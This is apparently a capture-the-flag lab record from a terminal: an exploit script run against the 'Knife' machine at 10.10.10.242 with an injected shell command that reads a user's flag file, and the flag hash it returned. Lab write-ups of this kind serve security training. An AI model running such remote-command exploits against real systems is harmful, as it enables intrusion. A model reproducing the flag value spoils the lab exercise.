 ..Desktop/Knife
❯ python3 exploit.py -u http://10.10.10.242/ -c "cd /home/james && cat user.txt"
[+] Results:
33fc270c1671c0c69b18af7c6472a214
/mnt/c/Users/linhtd99/Desktop/Knife ✓ 1m 10s